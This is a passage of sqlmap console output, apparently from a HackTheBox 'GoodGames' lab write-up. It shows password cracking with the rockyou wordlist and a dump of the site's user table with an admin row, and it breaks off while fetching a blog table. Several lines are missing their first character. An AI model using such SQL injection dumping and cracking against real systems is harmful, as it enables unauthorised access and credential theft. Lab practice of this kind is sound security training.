 2] custom dictionary file
Sundeity
3] file with list of dictionary files
/usr/share/wordlists/rockyou.txt
23:08:16] [INFO] using default dictionary
o you want to use common password suffixes? (slow!) [y/N] N
23:08:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
23:08:24] [INFO] starting 16 processes
23:08:27] [WARNING] no clear password(s) found
atabase: main
able: user
1 entry]
----+---------------------+--------+----------------------------------+
id | email | name | password |
----+---------------------+--------+----------------------------------+
1 | admin@goodgames.htb | admin | |
----+---------------------+--------+----------------------------------+
23:08:27] [INFO] table 'main.`user`' dumped to CSV file '/home/n_emperor/.local/share/sqlmap/output/goodgames.htb/dump
main/user.csv'
23:08:27] [INFO] fetching columns for table 'blog' in database 'main'
23:08:27] [INFO] fetching entries for table 'blog' in database 'main'
atabase: main
able: blog
1 entry]